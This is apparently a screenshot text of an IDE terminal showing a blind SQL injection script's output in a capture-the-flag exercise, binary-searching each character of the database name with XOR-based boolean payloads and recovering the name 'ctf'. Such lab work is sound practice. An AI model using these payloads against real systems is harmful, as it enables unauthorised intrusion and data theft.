 问题 1 输出 调试控制台 终端 端口 筛选器
Position 3: low=97, high=128, mid=112, payload=1^(ascii(substr(database(),3,1))>112)^1
Position 3: low=97, high=112, mid=104, payload=1^(ascii(substr(database(),3,1))>104)^1
Position 3: low=97, high=104, mid=100, payload=1^(ascii(substr(database(),3,1))>100)^1
Position 3: low=101, high=104, mid=102, payload=1^(ascii(substr(database(),3,1))>102)^1
Position 3: low=101, high=102, mid=101, payload=1^(ascii(substr(database(),3,1))>101)^1
Current Database Name: ctf
Final Database Name: ctf